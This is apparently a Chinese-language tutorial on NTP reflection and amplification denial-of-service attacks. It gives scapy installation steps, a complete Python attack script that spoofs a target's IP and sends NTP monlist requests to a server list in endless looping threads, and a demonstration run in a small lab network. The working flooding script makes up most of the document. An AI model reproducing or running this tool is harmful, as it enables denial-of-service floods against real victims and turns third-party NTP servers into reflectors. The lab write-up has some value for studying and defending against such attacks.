NTP反射放大攻击
攻击者
-
安装python2.7 这个不用说
-
安装scapy
从网址下载:http://www.secdev.org/projects/scapy/files/scapy-2.3.1.zip ,也可以用wget scapy.net
cp ~/Downloads/scapy-2.3.1.zip /root
unzip scapy-2.3.1.zip
cd scapy-2.3.1
python setup.py install
3.编写攻击脚本
from scapy.all import *
import sys
import threading
import time
import random # For Random source port
#NTP Amp DOS attack
#usage ntpdos.py <target ip> <ntpserver list> <number of threads> ex: ntpdos.py 1.2.3.4 file.txt 10
#FOR USE ON YOUR OWN NETWORK ONLY
#Random source port added by JDMoore0883
#packet sender
def deny():
#Import globals to function
global ntplist
global currentserver
global data
global target
ntpserver = ntplist[currentserver] #Get new server
currentserver = currentserver + 1 #Increment for next
packet = IP(dst=ntpserver,src=target)/UDP(sport=random.randint(2000,65533),dport=123)/Raw(load=data) #BUILD IT
send(packet,loop=1) #SEND IT
#So I dont have to have the same stuff twice
def printhelp():
print "NTP Amplification DOS Attack"
print "By DaRkReD"
print "Usage ntpdos.py <target ip> <ntpserver list> <number of threads>"
print "ex: ex: ntpdos.py 1.2.3.4 file.txt 10"
print "NTP serverlist file should contain one IP per line"
print "MAKE SURE YOUR THREAD COUNT IS LESS THAN OR EQUAL TO YOUR NUMBER OF SERVERS"
exit(0)
try:
if len(sys.argv) < 4:
printhelp()
#Fetch Args
target = sys.argv[1]
#Help out idiots
if target in ("help","-h","h","?","--h","--help","/?"):
printhelp()
ntpserverfile = sys.argv[2]
numberthreads = int(sys.argv[3])
#System for accepting bulk input
ntplist = []
currentserver = 0
with open(ntpserverfile) as f:
ntplist = f.readlines()
#Make sure we dont out of bounds
if numberthreads > int(len(ntplist)):
print "Attack Aborted: More threads than servers"
print "Next time dont create more threads than servers"
exit(0)
#Magic Packet aka NTP v2 Monlist Packet
data = "\x17\x00\x03\x2a" + "\x00" * 4
#Hold our threads
threads = []
print "Starting to flood: "+ target + " using NTP list: " + ntpserverfile + " With " + str(numberthreads) + " threads"
print "Use CTRL+C to stop attack"
#Thread spawner
for n in range(numberthreads):
thread = threading.Thread(target=deny)
thread.daemon = True
thread.start()
threads.append(thread)
#In progress!
print "Sending..."
#Keep alive so ctrl+c still kills all them threads
while True:
time.sleep(1)
except KeyboardInterrupt:
print("Script Stopped [ctrl + c]... Shutting down")
# Script ends here
- 在相对目录下建立文件 1.txt,里面存放ntp服务器的ip地址(10.112.254.141)
- 执行
./ntpdos.py 192.168.101.146 1.txt 1
效果展示
攻击端

NTP服务器

数据包收到一个伪造来源的请求,反射回一个数据包
受害者(NTP客户端):

攻击成功,由于网络环境较为简单,反射倍数不大,如果放在较为复杂的网络当中,NTP 服务器会向查询端返回与NTP 服务器进行过时间同步的最后 600 个客户端的 IP,响应包按照每 6 个 IP 进行分割,最多有 100 个响应包。反射流量将会瞬间使被攻击端被流量淹没~